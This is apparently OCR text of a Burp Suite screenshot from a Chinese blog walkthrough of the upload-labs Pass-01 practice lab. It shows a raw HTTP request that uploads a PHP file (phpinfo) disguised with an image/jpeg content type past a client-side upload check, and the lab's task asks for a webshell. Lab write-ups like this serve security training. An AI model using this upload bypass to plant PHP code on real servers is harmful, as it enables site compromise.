 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2
1 × ...
Go Cancel < ▼ > ▼ Target: http://hacker.com ?
Request
Raw Params Headers Hex
POST /Pass-01/index.php HTTP/1.1
Host: hacker.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------2995119424827
Content-Length: 315
Origin: http://hacker.com
Connection: close
Referer: http://hacker.com/Pass-01/index.php
Upgrade-Insecure-Requests: 1
-----------------------------2995119424827
Content-Disposition: form-data; name="upload_file"; filename="test.php"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------2995119424827
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------2995119424827--
Response
Raw Headers Hex HTML Render
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/test.php" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a
href="http://gv7.me" target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
行者匠心
https://blog.csdn.net/LZHPIG